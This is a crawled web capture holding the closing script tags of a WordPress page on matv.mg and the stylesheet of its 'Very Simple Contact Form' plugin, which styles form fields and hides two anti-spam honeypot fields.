var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4
body_size: 410
content:
/* Very Simple Contact Form */
#vscf { clear:both; }

/* Label and Input fields */
#vscf label { clear:both; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_name, #vscf_email, #vscf_subject, #vscf_sum { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; }
#vscf_message { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:90%; }
#vscf input, #vscf textarea { -webkit-appearance:none; -moz-appearance:none; }

/* Hide the 2 Honeypot fields */
#vscf_firstname, #vscf_lastname { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; visibility:hidden; display:none; }

/* Submit button */
#vscf_send { margin:5px 0; padding:5px; width:8em; border:1px solid #ccc; background:#f8f8f8; color:#333; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_send:hover { background:#f2f2f2; } 

/* Input fields error */
#vscf input.error { border-color:#e77776; }
#vscf textarea.error { border-color:#e77776; }

/* Error and Thank You message */
#vscf .error { color:#e77776; }
#vscf .hide { display:none; }
.vscf_info { clear:both; margin:0 0 10px; font-style:italic; font-size:1.25em; }

/* Widget */
.vscf_sidebar {}